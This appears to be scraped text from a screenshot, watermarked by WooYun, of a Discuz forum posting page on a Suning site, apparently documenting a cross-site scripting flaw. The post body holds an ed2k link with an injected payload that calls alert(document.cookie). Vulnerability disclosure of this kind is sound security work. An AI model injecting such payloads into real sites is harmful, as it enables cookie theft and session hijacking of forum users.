 lotus.suning.com/forum.php?mod=post&action=newthread&fid=43 江苏省南京市 电信 Beijing, BJ, CN php swf Google <Ctrl+K>
发表帖子
XSS 还可输入 77 个字符
发起投票
Tahoma 大小 B I U A abc 全屏 高级
您有上次未提交成功的数据 恢复数据
ed2k://|file|test|'+alert(document.cookie)+'|test/
30 秒后保存 保存数据 | 恢复数据 字数检查 | 清除内容 加大编辑框 | 缩小编辑框
附加选项
发表帖子 保存草稿 本版积分规则
www.wooyun.org
举报 | Archiver | 手机版 | 小黑屋 | Comsenz Inc.